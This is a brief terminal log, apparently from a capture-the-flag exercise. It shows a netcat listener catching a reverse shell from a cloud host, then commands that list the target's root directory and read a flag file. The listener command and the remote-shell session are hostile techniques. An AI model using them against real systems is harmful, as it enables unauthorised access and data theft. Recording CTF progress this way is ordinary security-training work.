 root@iZbp1hy2c4ateszzlp44trZ:~# nc -lvvp 8080
Listening on 0.0.0.0 8080
Connection received on ec2-13-212-61-218.ap-southeast-1.compute.amazonaws.com 58966
sh: 0: can't access tty; job control turned off
# ls /
bin
boot
__cacert_entrypoint.sh
dev
etc
f_1_3_g_1438
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
prodDb.mv.db
root
run
sbin
srv
sys
tmp
usr
var
# cat /f_1_3_g_1438
avss{c88cf08e-86fa-48b3-b7f1-d829afc58b65}